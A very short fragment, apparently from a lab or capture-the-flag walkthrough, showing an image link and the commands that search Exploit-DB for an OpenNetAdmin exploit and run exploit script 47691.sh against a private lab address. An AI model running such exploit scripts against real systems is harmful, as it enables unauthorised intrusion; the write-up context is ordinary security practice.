 searchsploit opennetadmin./47691.sh http://192.168.74.136/ona/